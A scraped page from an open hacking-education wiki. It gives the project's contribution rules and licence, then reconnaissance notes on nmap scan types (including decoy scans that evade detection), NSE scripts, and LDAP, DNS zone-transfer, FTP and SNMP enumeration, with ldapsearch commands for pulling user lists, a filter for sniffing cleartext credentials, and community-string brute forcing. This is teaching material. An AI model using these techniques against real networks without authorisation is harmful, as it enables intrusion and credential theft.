The Cyberclopaedia

This is an aspiring project aimed at accumulating knowledge from the world of cybersecurity and presenting it in a cogent way, so it is accessible to as large an audience as possible and so that everyone has a good resource to learn hacking from.

![]()

MIT License

Copyright (c) 2023 Cyberclopaedia

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the “Software”), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED “AS IS”, WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

Overview

The Cyberclopaedia is open to contribution from everyone via pull requests on the Cyberclopaedia GitHub repository. When contributing new content, please ensure that it is as relevant as possible, contains detailed (and yet tractable) explanations and is accompanied by diagrams where appropriate.

In-Scope

You should only make changes inside the eight category folders under the Notes/ directory. Minor edits to already existing content outside of the aforementioned allowed directories are permitted as long as they do not bring any semantic change - for example fixing typos.

Out-of-Scope

Any major changes outside of the eight category folders in the Notes/ directory are not permitted and will be rejected.

Structure

Cyberclopaedia content is organised in the following eight categories: Reconnaissance, Exploitation, Post Exploitation, System Internals, Reverse Engineering, Hardware Hacking, Cryptography and Networking. You should organise your content within them. If you feel like it is completely unable to fit in one of these categories (highly unlikely), you are still encouraged to submit your pull request. It will be reviewed and you will be either instructed to move your content to an already existing category which was deemed appropriate, or your new category will be implemented. Note that the name of the new category may not be the same as the one suggested by you if a different name is more pertinent.

Inside the eight category directories, you are free to create as many new folders and go as many layers deep as you like. Nevertheless, you should still strive to abide by the already existing structure.

Naming

All file and directory names should follow Title Case.

Folder Organisation

Each folder you create must have the following structure:

Images, such as diagrams, are respectively placed in the Resources/Images subdirectory. Every page in your main folder should be reflected in this subdirectory by means of an eponymous folder within Resource/Images. Any images used in this page would then go in Resource/Images/Page Name.

The index.md file is required by mdBook. This is the file which gets rendered when someone clicks on the folder name in the website's table of contents. Ideally, it should contain an overview of or introduction to the content inside the directory, but you may also leave it empty.

Page Structure

Ideally, pages should begin with an introduction or overview section - for example, with an # Introduction or # Overview heading.

The name of any new major topic in a page should be indicated with a Heading 1 style. From then on, subtopics should be introduced with Heading 2, 3 and so on.

For links and images, do NOT use wiki-links style. Instead, use the standard (text)[link] or !()[path] paradigms. Note that images should be isolated by an empty line both above and below.

LaTeX is done using the $ delimiters for inline equations and the $$ delimiters for blocks. The latter should be isolated by an empty line both above and below, just like images. If you want to insert a dollar sign, prepend it with a backslash or put it in a code block.

Toolchain

- Website building: The Cyberclopaedia website is built using mdBook. The summary file is automatically created with the

summarise.pyscript in the Scripts directory. Do NOT run this script or build the book yourself when contributing content to the Cyberclopaedia. This is done only by reviewers in order to avoid unnecessary merge conflicts. An mdBook installation is NOT necessary for contributions. - Markdown: Feel free to use your favourite markdown editor. Obsidian is an excellent free option.

- Diagrams: These should be in the form of vector

.svgimages. Diagrams should have a completely opaque, white background and appropriate padding. As a suggestion, you can use diagrams.net with the following export settings:

Licensing

All content inside the Cyberclopaedia, including contributions, is subject to the MIT licence. By contributing, you guarantee that any content you submit is compatible with this licence.

Knowledge should be free.

Introduction

Overview

Network scanning is the process of gathering information about a target via comlex reconnaissance techniques. The term "network scanning" refers to the procedures used for discovering hosts, ports, running services and information about the underlying OS type.

Types of scanning

Port Scanning

Lists the open ports and the services running on them. Port scanning describes the process of querying the running services on a computer by sending a stream of messages in an attempt to identify the service in question, as well as any information related to it. It involves probing TCP and UDP ports of a target system in order to determine if a service is running / listening.

Network Scanning

This is the process of discovering active hosts on a network, either for attacking them or assessing the overall network security.

Vulnerability Scanning

Reveals the presence of known vulnerabilities. It checks whether a system is exploitable through a set of weaknesses. Such a scanner consists of a catalog and a scanning engine. The catalog contains information about known vulnerabilities and exploits for them that work on a multitude of servers. The scanning engine is responsible for the logic behind the exploitation and analysis of the results.

Introduction

All services which need to somehow interface with the network a host is connected to run on ports and port scanning allows us to enumerate them in order to gather information such as what service is running, which version of the service is running, OS information, etc.

Port scanning is very heavy on network bandwidth and generates a lot of traffic which can cause the target to slow down or crash altogether. During a penetration test, you should always inform the client when you are about to perform a port scan.

Port scanning without prior written permission from the target may be considered illegal in some jurisdictions.



The de-facto standard port scanner is nmap, although alternatives such as masscan and RustScan do exist.

A lot of nmap's techniques require elevated privileges, so it is advisable to always run the tool with sudo.

TCP vs UDP

There are two types of ports depending on the transport-layer protocol that they support. Both TCP and UDP ports range from 0 to 65535 but they are completely separate. For example, DNS uses UDP port 53 for queries but it uses TCP port 53 for zone transfers.

To scan UDP ports, nmap requires elevated privileges and the -sU flag.

nmap -sU <target>

Port States

When scanning, nmap will determine that a port is in one of the following states:

- open - an application is actively listening for TCP connections, UDP datagrams or SCTP associations on this port

- closed - the port is accessible (it receives and responds to Nmap probe packets), but there is no application listening on it

- filtered - Nmap cannot determine whether the port is open because packet filtering prevents its probes from reaching the port. Usually, the filter sends no response, so Nmap needs to resend the probe a few times in order to be sure that it wasn't dropped due to traffic congestion. This slows the scan drastically

- unfiltered - the port is accessible, but Nmap is unable to determine whether it is open or closed. Only the ACK scan, used for mapping firewall rulesets, may put ports in this state

- open|filtered - Nmap is unable to determine whether the port is open or filtered. This occurs for scan types in which open ports give no response

- closed|filtered - Nmap is unable to determine whether the port is closed or filtered. It is only used for the IP ID idle scan.

By default, nmap scans only the 1000 most common TCP ports. One can scan specific ports by listing them separated by commas directly after the -p flag.

nmap -pport1,port2,... <target>

If no ports are specified after the -p flag, nmap will scan all ports (either UDP or TCP depending on the type of scan).

nmap -p <target>





SYN Scan

This is the type of scan which nmap defaults to when run with elevated privileges and is also also referred to as a "stealth scan". Nmap sends a SYN packet to the target, initiating a TCP connection. The target responds with SYN ACK, telling Nmap that the port is accessible. Finally, Nmap terminates the connection before it's finished by issuing an RST packet.

This type of scan can also be specified using the -sS option.

Despite its moniker, a SYN scan is no longer considered "stealthy" and is quite easily detected nowadays.







Decoy Scans

One way to avoid detection when port scanning is to flood the logs with fake scans. Whilst your IP will still be present in them, so will a bunch of other random IP addresses, thus making it difficult to pinpoint you as the source of the port scan.

This can be done by using the -D RND:<number> flag with Nmap, where <number> is the number of fake IPs you want Nmap to generate. When you run the scan, Nmap will duplicate all packets it sends and it will spoof their IPs to random ones:

As we can see, Nmap generated a bunch of fake packets by spoofing multiple source IPs in order to make it difficult to figure out the actual source of the scan.

TCP Connect Scan

This is the default scan for nmap when it does not have elevated privileges. It initiates a full TCP connection and as a result can be slower. Additionally, it is also logged at the application level.

This type of scan can also be specified via the -sT option.

Overview

These scan types make use of a small loophole in the TCP RFC to differentiate between open and closed ports. RFC 793 dictates that "if the destination port state is CLOSED .... an incoming segment not containing a RST causes a RST to be sent in response.” It also says the following about packets sent to open ports without the SYN, RST, or ACK bits set: “you are unlikely to get here, but if you do, drop the segment, and return".

Scanning systems compliant with this RFC text, any packet not containing SYN, RST, or ACK bits will beget an RST if the port is closed and no response at all if the port is open. So long as none of these flags are set, any combination of the other three (FIN, PSH, and URG) is fine.

These scan types can sneak through certain non-stateful firewalls and packet filtering routers and are a little more stealthy than even a SYN scan. However, not all systems are compliant with RFC 793 - some send a RST even if the port is open. Some operating systems that do this include Microsoft Windows, a lot of Cisco devices, IBM OS/400, and BSDI. These scans will work against most Unix-based systems.

It is not possible to distinguish an open from a filtered port with these scans, hence why the port states will be open|filtered.



Null Scan

Doesn't set any flags. Since null scanning does not set any set flags, it can sometimes penetrate firewalls and edge routers that filter incoming packets with certain flags. It is invoked with the -sN option:



FIN Scan

Sets just the FIN bit to on. It is invoked with -sF:

Xmas Scan

Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree. It is performed through the -sX option:

Introduction

Apart from being the most powerful port scanner, nmap also has its own Nmap Scripting Engine (NSE) which greatly extends its functionality and can turn nmap into a lightweight vulnerability scanner. Invoking scripts is really easy to do and is done with the --script option:

nmap --script <script name> <target>



Nmap Scripts

Nmap comes with a bunch of scripts by default, all of which are stored under /usr/share/nmap/scripts in Kali Linux and are index in a database file called scripts.db. These scripts are divided into several categories, but the ones which matter for vulnerability scanning are under the vuln category.

To view the categories of a specific script, one can use the following command:

cat /usr/share/nmap/scripts/script.db | grep <script>

You might have noticed that the same script can belong to multiple categories. The safe category contains scripts which are safe to run and will not damage the target system, while scripts in the intrusive category may crash the target.

One can also install custom scripts from the Internet, usually found on GitHub. Once you have downloaded the .nse file, you need to place it in /usr/share/nmap/scripts/ and run the following command to update Nmap's script database:

sudo nmap --script-updatedb

Blindly executing unknown NSE scripts may compromise your system. You should always inspect the script's code and verify that it is not doing anything malicious on your host.

Introduction

The Leightweight Directory Access Protocol (LDAP) is a protocol which facilitates the access and locating of resources within networks set up with directory services. It stores valuable data such as user information about the organisation in question and has functionality for user authentication and authorisation.

What makes LDAP especially easy to enumerate is the possible support of null credentials and the fact that even the most basic domain user credentials will suffice to enumerate a substantial portion of the domain.

LDAP runs on the default ports 389 and 636 (for LDAPS), while Global Catalog (Active Directory's instance of LDAP) is available on ports 3268 and 3269.

Tools which can be used to enumerate LDAP include ldapsearch and windapsearch.



Sniffing Clear Text Credentials

LDAP stores its data in a plain-text format which is human-readable. If the secure version of the protocol is not used (LDAP over SSL), then you can just sniff for credentials over the network. The simplest way to do this is to use Wireshark with the following filter:

ldap.authentication



Credentials Validation



You should always first check if null credentials are valid:

ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<DOMAIN>,DC=<TLD>"

If the response contains something about "bind must be completed", then null credentials are not valid.

A similar command can be used to check for the validity of a set of credentials:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<DOMAIN>,DC=<TLD>"

Enumerating the Database

ldapsearch is an exceptionally powerful tool because it allows you to use filters to find objects within LDAP by searching by their attributes.

Extract Users:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b 'DC=<DOMAIN>,DC=<TLD>' '(&(objectClass=user)(!(objectClass=computer)))'

Extract Computers:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b 'DC=<DOMAIN>,DC=<TLD>' '(objectclass=computer)'

Enumerating BIND servers with CHAOS

The BIND software is the most commonly used name server software, which supports CHAOSNET queries. This can be used to query the name server for its software type and version. We are no longer querying the domain name system but are instead requesting information about the BIND instance. Our queries will still take the form of domain names - using .bind as the top-level domain. The results from such a query are returned as TXT records. Use the following syntax for quering BIND with the CHAOS class:

dig @<name server> <class> <domain name> <record type>

┌──(cr0mll@kali)-[~]-[]

└─$ dig @192.168.129.138 chaos version.bind txt

; <<>> DiG 9.16.15-Debian <<>> @192.168.129.138 chaos version.bind txt

; (1 server found)

;; global options: +cmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38138

;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1

;; WARNING: recursion requested but not available

;; OPT PSEUDOSECTION:

; EDNS: version: 0, flags:; udp: 4096

;; QUESTION SECTION:

;version.bind. CH TXT

;; ANSWER SECTION:

version.bind. 0 CH TXT "9.8.1"

;; AUTHORITY SECTION:

version.bind. 0 CH NS version.bind.

;; Query time: 0 msec

;; SERVER: 192.168.129.138#53(192.168.129.138)

;; WHEN: Tue Sep 14 16:24:35 EEST 2021

;; MSG SIZE rcvd: 73

Looking at the answer section, we see that this name server is running BIND 9.8.1. Other chaos records you can request are hostname.bind, authors.bind, and server-id.bind.

DNS Zone Transfer

A Zone transfer request provides the means for copying a DNS zone file from one name server to another. This, however, only works over TCP. By doing this, you can obtain all the records of a DNS server for a particular zone. This is done through the AXFR request type:

dig @<name server> AXFR <domain>

┌──(cr0mll0@kali)-[~]-[]

└─$ dig @192.168.129.138 AXFR nsa.gov

; <<>> DiG 9.16.15-Debian <<>> @192.168.129.138 AXFR nsa.gov

; (1 server found)

;; global options: +cmd

nsa.gov. 3600 IN SOA ns1.nsa.gov. root.nsa.gov. 2007010401 3600 600 86400 600

nsa.gov. 3600 IN NS ns1.nsa.gov.

nsa.gov. 3600 IN NS ns2.nsa.gov.

nsa.gov. 3600 IN MX 10 mail1.nsa.gov.

nsa.gov. 3600 IN MX 20 mail2.nsa.gov.

fedora.nsa.gov. 3600 IN TXT "The black sparrow password"

fedora.nsa.gov. 3600 IN AAAA fd7f:bad6:99f2::1337

fedora.nsa.gov. 3600 IN A 10.1.0.80

firewall.nsa.gov. 3600 IN A 10.1.0.105

fw.nsa.gov. 3600 IN A 10.1.0.102

mail1.nsa.gov. 3600 IN TXT "v=spf1 a mx ip4:10.1.0.25 ~all"

mail1.nsa.gov. 3600 IN A 10.1.0.25

mail2.nsa.gov. 3600 IN TXT "v=spf1 a mx ip4:10.1.0.26 ~all"

mail2.nsa.gov. 3600 IN A 10.1.0.26

ns1.nsa.gov. 3600 IN A 10.1.0.50

ns2.nsa.gov. 3600 IN A 10.1.0.51

prism.nsa.gov. 3600 IN A 172.16.40.1

prism6.nsa.gov. 3600 IN AAAA ::1

sigint.nsa.gov. 3600 IN A 10.1.0.101

snowden.nsa.gov. 3600 IN A 172.16.40.1

vpn.nsa.gov. 3600 IN A 10.1.0.103

web.nsa.gov. 3600 IN CNAME fedora.nsa.gov.

webmail.nsa.gov. 3600 IN A 10.1.0.104

www.nsa.gov. 3600 IN CNAME fedora.nsa.gov.

xkeyscore.nsa.gov. 3600 IN TXT "knock twice to enter"

xkeyscore.nsa.gov. 3600 IN A 10.1.0.100

nsa.gov. 3600 IN SOA ns1.nsa.gov. root.nsa.gov. 2007010401 3600 600 86400 600

;; Query time: 4 msec

;; SERVER: 192.168.129.138#53(192.168.129.138)

;; WHEN: Fri Sep 17 22:38:47 EEST 2021

;; XFR size: 27 records (messages 1, bytes 709)

Introduction





The File Transfer Protocol (FTP) is a common protocol which you may find during a penetration test. It is a TCP-based protocol and runs on port 21. Luckily, its enumeration is simple and rather straight-forward.

You can use the ftp command if you have credentials:

ftp <ip>

You can then proceed with typical navigation commands like dir, cd, pwd, get and send to navigate and interact with the remote file system.

If you don't have credentials you can try with the usernames guest, anonymous, or ftp and an empty password in order to test for anonymous login.

Introduction

You will need working knowledge of SNMP in order to follow through.



SNMP Enumeration using snmp-check

snmp-check is a simple utility for basic SNMP enumeration. You only need to provide it with the IP address to enumerate:

snmp-check [IP]

Furthermore, you have the following command-line options:

-p: Change the port to enumerate. Default is 161.-c: Change the community string to use. Default ispublic-v: Change the SNMP version to use. Default is v1.

There are additional arguments that can be provided but these are the salient ones.



SNMP Enumeration using snmpwalk

snmpwalk is a much more versatile tool for SNMP enumeration. It's syntax is mostly the same as snmp-check:





Bruteforce community strings with onesixtyone

Notwithstanding its age, onesixtyone is a good tool which allows you to bruteforce community strings by specifying a file instead of a single string with its -c option. It's syntax is rather simple:

